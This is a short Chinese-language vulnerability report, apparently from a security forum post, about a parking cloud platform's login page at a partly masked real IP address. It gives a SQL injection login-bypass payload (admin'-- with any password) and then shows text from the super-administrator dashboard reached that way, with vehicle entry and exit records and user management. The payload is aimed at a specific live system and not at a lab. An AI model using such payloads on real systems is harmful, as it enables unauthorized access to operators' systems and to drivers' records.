 http://210.41.      40:8083/login
登录框有注入 登录绕过
admin'--/任意密码
超级管理员
停车云平台
欢迎您, admin
首页
进出车信息
基本信息维护
查 询 进出导出Excel 日汇总导出Excel 刷新列表
用户管理
停车场 全部 进场时间 2019-06-01 00:00:00 ~ 2019-08-01 23:59:59 设备类型 全部 只显示在场数据
停车场管理
出场时间 ~
进出车管理
车牌号 车辆类型: 全部 只显示异常数据
进出车信息
手持收费员 全部 支付方式 全部 收费策略 全部 第三方订单
先知社区